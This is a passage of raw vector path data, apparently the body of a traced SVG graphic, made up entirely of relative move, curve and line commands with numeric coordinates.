0 18 -8 31 -18z m1029 14 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m970 -6 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m54 -6 c9 -24 7 -28 -9 -14 -17 14 -20 30 -6 30 5 0 12 -7 15 -16z m406 8 c0 -15 -34 -40 -62 -47 -20 -5 -29 -2 -37 13 -10 18 -6 21 37 30 64 13 62 13 62 4z m650 4 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m4050 -16 c0 -19 -8 -20 -207 -22 -202 -3 -208 -6 -58 -25 l60 -8 -81 -3 c-72 -2 -83 -5 -87 -22 -7 -26 -33 -26 -40 0 -5 19 -14 20 -179 21 -169 1 -172 1 -138 17 l35 17 -115 5 c-74 3 -106 8 -90 13 30 9 427 23 703 25 190 2 197 1 197 -18z m-6592 -8 c2 -7 -6 -12 -17 -12 -21 0 -27 11 -14 24 9 9 26 2 31 -12z m180 -12 c24 0 25 -1 7 -20 -28 -31 -68 -26 -99 14 l-25 34 46 -14 c25 -8 57 -14 71 -14z m-438 10 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m2600 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m40 0 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m3269 5 c-3 -2 -23 -8 -45 -13 -38 -9 -38 -9 31 -16 39 -3 88 -11 110 -16 34 -8 29 -9 -30 -5 -38 3 -189 6 -335 7 -173 2 -212 3 -112 5 196 4 204 23 10 24 -79 1 -170 5 -203 9 -36 4 65 8 259 9 176 0 317 -1 315 -4z m-2899 -20 c11 -13 8 -15 -15 -15 -23 0 -26 2 -15 15 7 8 14 15 15 15 1 0 8 -7 15 -15z m-3785 -15 c0 -7 -6 -15 -12 -17 -8 -3 -13 4 -13 17 0 13 5 20 13 18 6 -3 12 -11 12 -18z m2558 -12 c-13 -26 -18 -29 -21 -15 -4 19 14 47 29 47 5 0 2 -15 -8 -32z m682 22 c4 -6 -12 -10 -42 -10 -35 0 -44 3 -33 10 20 13 67 13 75 0z m45 0 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m200 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m225 0 c4 -6 -14 -10 -47 -10 -38 0 -49 3 -38 10 20 13 77 13 85 0z m-3355 -20 c11 -7 7 -10 -18 -10 -20 0 -31 4 -27 10 8 13 26 13 45 0z m960 0 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m1770 0 c11 -7 5 -10 -23 -10 -23 0 -36 4 -32 10 8 13 35 13 55 0z m324 -9 c14 -16 23 -18 43 -10 33 12 33 12 33 -11 0 -22 -52 -40 -110 -39 l-35 1 33 9 c32 10 32 10 17 39 -18 34 -7 40 19 11z m4081 9 c4 -6 -5 -10 -20 -10 -15 0 -24 4 -20 10 3 6 12 10 20 10 8 0 17 -4 20 -10z m190 0 c13 -6 -11 -8 -70 -8 -60 0 -82 3 -65 8 33 11 110 11 135 0z m299 -12 c-3 -13 -8 -24 -9 -26 -2 -2 -40 4 -85 13 -86 16 -107 15 -71 -5 25 -13 28 -32 4 -23 -22 7 -63 43 -63 55 0 4 52 8 116 8 115 0 115 0 108 -22z m56 12 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m2686 -1 c3 -6 -1 -18 -10 -27 -15 -15 -16 -14 -16 11 0 27 13 36 26 16z m-9126 -19 c12 -8 9 -10 -13 -10 -16 0 -26 4 -22 10 8 12 16 12 35 0z m1660 0 c11 -7 7 -10 -18 -10 -20 0 -31 4 -27 10 8 13 26 13 45 0z m7615 -15 c0 -17 -6 -20 -42 -19 -38 0 -43 -2 -43 -23 0 -21 5 -23 44 -23 31 0 46 -5 50 -16 8 -21 11 -20 -56 -31 l-58 -10 0 74 0 74 53 -3 c44 -3 52 -6 52 -23z m-7931 6 c10 -16 -21 -43 -48 -43 -33 0 -69 28 -45 36 8 2 21 7 29 9 25 9 58 8 64 -2z m-1776 -17 c41 -8 23 -24 -28 -24 -42 0 -50 3 -50 19 0 18 9 19 78 5z m327 6 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m1625 0 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m3095 0 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m95 0 c11 -7 4 -10 -25 -10 -29 0 -36 3 -25 10 8 5 20 10 25 10 6 0 17 -5 25 -10z m165 0 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m335 0 c11 -7 3 -10 -30 -9 -34 0 -40 2 -25 9 27 12 37 12 55 0z m97 -6 c2 -5 -6 -10 -17 -10 -20 0 -25 7 -13 20 9 8 26 3 30 -10z m110 0 c2 -5 -6 -10 -17 -10 -20 0 -25 7 -13 20 9 8 26 3 30 -10z m170 0 c2 -5 -6 -10 -17 -11 -20 -2 -26 8 -13 21 9 8 26 3 30 -10z m178 6 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m160 0 c15 -7 9 -9 -25 -9 -33 -1 -41 2 -30 9 18 12 28 12 55 0z m100 0 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m2885 -9 c0 -28 -17 -35 -29 -12 -15 27 -14 31 9 31 13 0 20 -7 20 -19z m60 9 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m-4467 -7 c-13 -2 -35 -2 -50 0 -16 2 -5 4 22 4 28 0 40 -2 28 -4z m3426 -17 c9 -10 8 -16 -4 -26 -13 -11 -15 -8 -15 14 0 30 3 32 19 12z m-1079 0 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m-5202 -24 c2 -7 -6 -12 -17 -12 -21 0 -27 11 -14 24 9 9 26 2 31 -12z m3510 0 c2 -7 -7 -12 -23 -12 -24 0 -26 2 -15 15 14 17 31 16 38 -3z m871 -8 c2 -2 -13 -4 -34 -4 -32 0 -36 2 -25 15 9 11 17 12 34 3 11 -6 23 -12 25 -14z m121 11 c11 -13 8 -15 -15 -15 -23 0 -26 2 -15 15 7 8 14 15 15 15 1 0 8 -7 15 -15z m68 -3 c2 -7 -6 -12 -17 -12 -21 0 -27 11 -14 24 9 9 26 2 31 -12z m102 3 c11 -13 8 -15 -15 -15 -23 0 -26 2 -15 15 7 8 14 15 15 15 1 0 8 -7 15 -15z m-6312 -12 c2 -9 -7 -13 -27 -13 -30 0 -39 9 -24 24 11 10 46 3 51 -11z m972 7 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m500 6 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m4420 0 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m2927 -37 c14 -41 17 -109 4 -109 -5 0 -16 -3 -25 -6 -14 -5 -16 5 -16 76 0 89 14 104 37 39z m-9273 5 c26 -4 36 -11 36 -25 0 -15 -7 -19 -38 -19 -32 0 -41 5 -50 25 -15 33 -15 38 2 32 8 -3 31 -9 50 -13z m866 -4 c0 -13 7 -20 20 -20 10 0 24 -10 31 -22 9 -18 9 -20 -4 -15 -9 3 -31 9 -49 12 -29 5 -35 2 -53 -25 -11 -16 -23 -30 -27 -30 -4 0 -16 13 -27 28 l-20 29 31 23 c28 21 30 21 24 4 -22 -53 -19 -60 14 -27 28 27 31 34 20 47 -11 14 -9 16 14 16 19 0 26 -5 26 -20z m80 0 l35 -19 -37 -1 c-27 0 -40 5 -48 20 -14 26 3 26 50 0z m850 0 c0 -17 -7 -20 -40 -20 -50 0 -52 15 -2 28 20 5 38 10 40 11 1 1 2 -8 2 -19z m6240 -10 l0 -30 -64 0 -65 0 10 30 c10 28 14 30 65 30 53 0 54 0 54 -30z m1080 20 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m-2560 -20 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m175 0 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m65 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m2298 -11 c18 -7 22 -16 21 -51 0 -24 -6 -65 -12 -93 -11 -47 -14 -50 -46 -53 -26 -3 -40 3 -62 24 -31 30 -34 47 -22 142 l6 53 46 -7 c25 -4 56 -11 69 -15z m-8663 -26 c-2 -16 -7 -63 -11 -105 -5 -64 -9 -78 -22 -78 -13 0 -14 2 -4 9 12 7 11 14 -2 39 -25 48 -21 101 11 134 15 15 28 28 30 28 1 0 1 -12 -2 -27z m4455 17 c12 -8 9 -10 -13 -10 -16 0 -26 4 -22 10 8 12 16 12 35 0z m185 0 c17 -7 14 -9 -13 -9 -20 -1 -31 3 -27 9 7 12 13 12 40 0z m184 -6 c2 -2 -25 -3 -60 -3 -49 1 -57 3 -34 9 27 6 84 3 94 -6z m796 6 c16 -7 12 -9 -18 -9 -23 -1 -36 3 -32 9 7 12 23 12 50 0z m2773 -21 c29 -10 30 -12 20 -47 -11 -39 -34 -72 -52 -72 -5 0 -25 14 -43 32 l-33 32 32 33 c36 37 34 37 76 22z m-7459 -10 c33 -12 38 -24 17 -51 -13 -17 -20 -15 -64 18 -4 3 8 44 12 44 2 0 17 -5 35 -11z m-479 -20 c0 -5 -12 -9 -26 -9 -22 0 -24 2 -14 14 12 15 40 11 40 -5z m918 -8 c-18 -30 -98 -31 -98 -2 0 17 8 20 53 23 28 2 53 2 55 1 2 0 -3 -10 -10 -22z m7922 -12 c0 -29 -1 -29 -55 -29 l-55 0 0 33 0 32 55 -3 c53 -4 55 -5 55 -33z m-9692 -4 l12 -25 -55 0 c-48 0 -55 3 -55 19 0 19 13 24 71 30 9 0 21 -10 27 -24z m722 5 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m884 1 c4 -5 2 -20 -3 -32 -8 -22 -8 -22 -13 9 -4 30 4 43 16 23z m6396 -11 c0 -18 -7 -20 -55 -20 -48 0 -55 2 -55 20 0 18 7 20 55 20 48 0 55 -2 55 -20z m-7716 -29 c4 -5 2 -20 -3 -33 -7 -16 -10 -18 -10 -6 -1 9 -4 23 -7 32 -6 17 11 23 20 7z m581 -1 c3 -5 -3 -10 -15 -10 -12 0 -18 5 -15 10 3 6 10 10 15 10 5 0 12 -4 15 -10z m445 -63 c10 -33 10 -45 -5 -78 -15 -32 -16 -41 -4 -55 11 -14 10 -16 -11 -12 -20 2 -26 11 -32 43 -4 22 -7 59 -7 82 -1 34 2 41 14 37 11 -4 15 1 15 17 0 31 14 14 30 -34z m448 31 c-3 -20 -9 -23 -43 -23 -34 0 -40 3 -43 23 -3 20 1 22 43 22 42 0 46 -2 43 -22z m6252 -9 c6 -10 10 -27 10 -38 0 -19 -6 -21 -65 -21 -58 0 -65 2 -65 19 0 23 75 72 97 64 7 -3 18 -14 23 -24z m1628 15 c66 -16 68 -43 5 -71 -48 -21 -48 -21 -15 -22 28 -1 32 -4 32 -30 0 -16 -7 -34 -15 -41 -12 -10 -22 -7 -52 16 -21 15 -39 28 -40 29 -1 0 5 31 13 69 12 52 19 66 31 62 8 -4 27 -9 41 -12z m-9638 -29 c0 -23 -3 -25 -50 -25 -47 0 -50 2 -50 25 0 23 3 25 50 25 47 0 50 -2 50 -25z m848 7 c2 -6 -6 -10 -17 -9 -22 1 -26 8 -14 21 9 9 26 3 31 -12z m107 8 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m7865 -39 c27 -14 36 -25 38 -49 3 -28 7 -31 40 -34 l37 -4 -35 -16 c-19 -9 -63 -21 -98 -28 -59 -10 -66 -9 -121 16 -33 14 -70 37 -83 51 l-23 25 44 -22 45 -22 25 30 c18 22 37 32 61 34 l35 4 -27 13 c-16 8 -28 18 -28 23 0 11 46 0 90 -21z m-8120 15 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m7660 -6 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m1020 0 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m150 0 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m-8710 -15 c11 -13 8 -15 -15 -15 -23 0 -26 2 -15 15 7 8 14 15 15 15 1 0 8 -7 15 -15z m913 -11 c22 -5 27 -12 27 -35 0 -33 0 -33 -51 -17 -34 10 -39 15 -39 40 0 23 4 28 18 24 9 -3 29 -8 45 -12z m-1708 -56 c7 -27 6 -28 -37 -28 -39 0 -46 4 -57 26 -14 31 -16 28 29 41 40 12 55 3 65 -39z m9295 42 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m190 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m-9205 -20 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m65 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m1020 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m6642 -17 c25 -27 26 -29 11 -64 -10 -26 -22 -38 -41 -43 -15 -3 -37 -8 -49 -12 -20 -6 -23 -3 -23 25 0 28 3 31 29 31 20 0 35 8 46 22 20 29 10 32 -48 14 l-47 -14 0 34 c0 34 0 34 48 34 40 0 53 -5 74 -27z m511 -16 c25 -17 28 -24 25 -71 -3 -50 -4 -51 -36 -54 -28 -3 -39 3 -72 40 l-38 43 35 37 c20 20 41 34 47 31 6 -3 24 -15 39 -26z m-113 13 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m865 0 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m-8872 -39 c8 -32 -3 -61 -23 -61 -11 0 -23 76 -15 90 12 19 29 5 38 -29z m-98 19 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m1255 0 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m111 -2 c65 -22 68 -58 4 -58 -45 0 -45 0 -45 35 0 19 2 35 4 35 1 0 18 -5 37 -12z m7774 2 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m-8985 -24 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m890 0 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m7730 -6 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m140 -4 c9 -12 7 -22 -13 -51 -23 -34 -25 -35 -31 -13 -9 37 -7 66 7 71 20 9 24 8 37 -7z m351 -7 c53 -23 57 -30 34 -49 -12 -10 -21 -10 -40 -2 -21 10 -25 9 -25 -4 0 -9 9 -27 20 -41 25 -32 27 -58 3 -48 -10 3 -30 9 -45 12 -24 5 -28 2 -28 -16 0 -16 6 -21 25 -21 21 0 25 -5 25 -30 0 -35 -8 -37 -60 -10 -45 23 -50 14 -20 -35 17 -28 18 -34 5 -45 -11 -9 -20 -8 -44 9 -16 12 -37 21 -47 21 -14 0 -9 -9 21 -40 37 -38 38 -41 22 -58 -16 -15 -19 -15 -27 -1 -5 9 -18 27 -29 40 -19 23 -21 23 -37 7 -16 -16 -16 -17 9 -24 23 -5 27 -12 27 -41 0 -31 -2 -34 -22 -28 -13 4 -34 14 -46 22 -33 21 -38 10 -14 -31 l21 -35 -26 -16 c-13 -9 -25 -15 -26 -13 -16 30 -27 44 -42 47 -14 2 -17 -2 -11 -20 20 -73 20 -69 -13 -69 -29 0 -31 3 -31 35 0 33 -2 35 -35 35 -41 0 -42 -3 -15 -32 11 -12 20 -35 20 -51 0 -24 -4 -28 -22 -25 -17 2 -25 13 -31 41 -9 38 -14 42 -34 29 -10 -6 -10 -17 -2 -47 10 -33 9 -41 -7 -52 -10 -7 -21 -13 -25 -13 -3 0 -16 26 -28 57 -24 62 -19 73 32 73 16 0 74 25 130 57 81 45 125 79 210 162 93 91 107 109 107 138 0 26 4 33 19 33 20 0 24 8 36 68 4 17 9 32 11 32 3 0 28 -10 55 -21z m-9250 -32 c-8 -8 -11 -3 -11 19 1 25 2 27 11 11 8 -14 8 -22 0 -30z m8795 -2 c-5 -14 -66 -56 -98 -68 -34 -12 -19 24 16 38 19 8 45 27 58 43 22 28 37 20 24 -13z m-9086 6 c0 -24 -6 -31 -31 -40 -47 -16 -56 -14 -67 17 -8 25 -6 28 27 38 60 20 71 17 71 -15z m1196 -40 c-19 -36 -36 -39 -61 -11 -18 20 -17 20 18 20 42 0 41 -1 26 37 l-10 28 21 -21 c21 -20 21 -23 6 -53z m164 59 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m-1100 -20 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m8113 -19 c5 -5 -4 -13 -22 -19 -27 -9 -32 -8 -41 8 -17 32 -12 39 22 29 17 -5 36 -13 41 -18z m-7943 -1 c0 -5 -9 -14 -20 -20 -17 -9 -20 -8 -20 10 0 13 7 20 20 20 11 0 20 -4 20 -10z m1208 -10 c33 -20 35 -40 4 -40 -9 0 -29 8 -44 18 -22 14 -25 21 -16 30 16 16 17 15 56 -8z m-1318 -10 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m7720 -8 l23 -18 -55 -29 c-87 -45 -118 -13 -39 40 43 30 43 30 71 7z m900 8 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m-8905 -48 c7 -18 11 -14 -53 -46 l-52 -26 -12 25 c-10 22 -9 28 8 40 10 7 28 20 39 28 22 17 60 5 70 -21z m255 6 c0 -6 -7 -5 -15 2 -8 7 -15 17 -15 22 0 6 7 5 15 -2 8 -7 15 -17 15 -22z m8618 10 c19 -19 14 -37 -13 -50 -22 -10 -29 -8 -50 12 -30 28 -31 37 -7 43 33 9 58 7 70 -5z m-8568 -18 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m130 0 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m50 6 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m520 0 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m190 -6 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m7210 0 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m220 0 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m110 6 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m-7970 -26 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m60 0 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m280 0 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m464 -6 c22 -22 20 -34 -6 -33 -36 1 -61 14 -64 32 -3 22 48 23 70 1z m6505 -36 c39 -43 36 -52 -32 -95 -30 -19 -40 -21 -51 -11 -12 11 -8 20 21 56 25 30 30 42 19 42 -9 0 -25 -9 -37 -21 -19 -19 -59 -19 -59 1 0 14 93 82 99 73 3 -5 21 -25 40 -45z m381 48 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m-8100 -26 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m8390 -11 c-13 -22 -33 -21 -94 6 -30 13 -29 13 37 14 66 1 67 0 57 -20z m570 11 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m-9270 -55 c0 -6 -23 -18 -51 -27 -50 -16 -50 -16 -47 5 2 12 19 32 38 45 32 22 35 22 47 6 7 -10 13 -23 13 -29z m90 35 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m170 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m200 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m885 0 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m7560 -10 c0 -7 -6 -15 -12 -17 -8 -3 -13 4 -13 17 0 13 5 20 13 18 6 -3 12 -11 12 -18z m-7405 -72 c0 -18 -39 -1 -89 39 -3 2 4 10 15 18 17 13 21 12 47 -17 15 -18 27 -36 27 -40z m6930 62 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m-7654 -30 c1 -23 -3 -30 -17 -30 -23 0 -24 18 -2 42 9 10 17 18 17 18 1 0 1 -14 2 -30z m284 21 c0 -5 -7 -12 -16 -15 -24 -9 -28 -7 -14 9 14 17 30 20 30 6z m-950 -11 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m195 0 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m344 -4 c9 -10 8 -16 -4 -26 -13 -11 -15 -8 -15 14 0 30 3 32 19 12z m71 -11 c0 -8 -4 -17 -10 -20 -6 -4 -10 5 -10 20 0 15 4 24 10 20 6 -3 10 -12 10 -20z m7750 15 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m195 0 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m-8261 -16 c9 -24 7 -28 -9 -14 -17 14 -20 30 -6 30 5 0 12 -7 15 -16z m8165 5 c40 -14 24 -29 -31 -29 -41 0 -41 0 -32 24 7 19 20 20 63 5z m245 0 c-8 -13 -67 -39 -89 -39 -9 0 -15 9 -15 25 0 24 3 25 56 25 38 0 53 -3 48 -11z m-7833 -29 c-13 -11 -57 -30 -97 -43 -41 -12 -74 -25 -74 -28 0 -4 19 -10 43 -14 l42 -7 -30 -14 c-43 -19 -54 -17 -67 11 -7 16 -17 24 -27 21 -28 -8 -127 -10 -139 -2 -29 17 -5 24 101 28 99 4 120 8 182 35 82 37 99 40 66 13z m96 3 c-9 -9 -20 -13 -24 -9 -4 4 -1 11 7 16 25 16 35 11 17 -7z m211 -23 c-9 -35 -14 -40 -39 -40 -41 0 -37 24 8 55 21 14 38 25 39 25 1 0 -3 -18 -8 -40z m6862 36 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m-8100 -40 c0 -17 19 -41 66 -82 61 -53 65 -59 48 -71 -25 -19 -30 -17 -44 17 -10 24 -19 30 -42 30 -26 0 -28 -2 -18 -21 11 -19 10 -20 -10 -9 -22 12 -22 19 -8 79 2 8 -12 20 -30 28 -32 13 -33 13 -22 -7 9 -17 8 -20 -10 -20 -31 0 -23 50 10 67 40 20 60 16 60 -11z m495 -11 c40 -19 45 -23 25 -24 -14 0 -50 13 -80 30 -42 23 -48 28 -25 24 17 -4 53 -17 80 -30z m865 15 c0 -16 7 -20 36 -20 l35 0 -20 -26 c-12 -15 -21 -33 -21 -40 0 -13 -68 -54 -89 -54 -14 0 -38 38 -46 73 -6 23 -4 27 14 27 13 0 23 -8 27 -24 5 -20 11 -23 32 -20 40 8 40 13 4 46 -19 16 -32 31 -30 32 9 8 44 25 51 26 4 0 7 -9 7 -20z m6689 6 l24 -13 -49 -36 c-78 -57 -98 -46 -43 24 34 44 34 44 68 25z m-7644 -38 c41 -24 45 -28 20 -23 -30 6 -115 51 -115 61 0 10 45 -8 95 -38z m565 27 c0 -11 -80 -57 -92 -53 -7 3 10 17 37 31 56 29 55 29 55 22z m7705 -25 c3 -5 -3 -10 -15 -10 -12 0 -18 5 -15 10 3 6 10 10 15 10 5 0 12 -4 15 -10z m382 -17 c-9 -9 -20 -14 -24 -10 -3 4 2 14 13 21 25 19 33 10 11 -11z m-853 -57 c88 -56 156 -85 205 -86 8 0 3 8 -10 20 -17 13 -20 19 -9 20 21 0 90 -20 90 -26 0 -3 -10 -15 -22 -25 -16 -13 -18 -19 -8 -18 55 5 60 1 60 -48 l0 -47 32 43 c28 39 34 43 65 38 40 -7 45 11 11 43 l-22 20 70 0 69 0 -30 -25 c-25 -21 -27 -24 -10 -23 63 4 74 -1 86 -43 14 -46 6 -67 -28 -80 -19 -7 -22 -3 -29 34 l-7 42 -18 -42 c-24 -56 -53 -54 -57 5 -3 34 -7 42 -23 42 -16 0 -19 -7 -19 -40 l0 -40 -69 0 -69 0 13 51 c13 49 13 50 -8 47 -15 -2 -24 -13 -30 -40 -8 -35 -12 -38 -44 -38 -33 0 -35 2 -29 26 19 73 18 80 -2 80 -17 0 -20 -5 -16 -26 6 -34 -18 -64 -45 -55 -23 7 -25 21 -11 80 11 47 9 51 -19 33 -15 -9 -21 -23 -21 -46 0 -27 -3 -33 -16 -28 -9 3 -20 6 -25 6 -5 0 -9 28 -9 63 l0 62 -26 -32 c-20 -26 -33 -33 -60 -33 -19 0 -34 3 -34 6 0 3 14 25 30 49 17 24 30 46 30 49 0 2 -12 3 -27 2 -20 -2 -32 -11 -42 -34 -16 -36 -19 -37 -44 -18 -17 13 -15 17 25 55 24 22 45 41 47 41 2 0 49 -29 105 -64z m21 34 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m-7575 -17 c65 -6 70 -8 39 -13 -46 -8 -173 5 -196 20 -14 9 -8 10 32 6 28 -3 84 -8 125 -13z m470 -4 c0 -21 1 -21 26 -4 25 16 25 16 15 -3 -16 -31 -42 -35 -65 -12 -18 18 -19 22 -6 30 23 15 30 12 30 -11z m7877 4 c-9 -9 -20 -13 -24 -9 -4 4 -1 11 7 16 25 16 35 11 17 -7z m-8747 -12 c0 -4 -14 -8 -31 -9 -27 -2 -30 0 -20 12 11 13 51 11 51 -3z m8089 -25 c25 -25 9 -25 -44 0 l-50 24 39 -5 c22 -2 46 -11 55 -19z m601 4 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m-8340 -15 c11 -13 8 -15 -15 -15 -23 0 -26 2 -15 15 7 8 14 15 15 15 1 0 8 -7 15 -15z m-300 -5 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m740 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m-850 -38 c0 -17 -52 -82 -65 -82 -21 0 -19 24 5 71 18 34 23 38 40 29 11 -6 20 -14 20 -18z m150 18 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m8490 0 c12 -8 9 -10 -13 -10 -16 0 -26 4 -22 10 8 12 16 12 35 0z 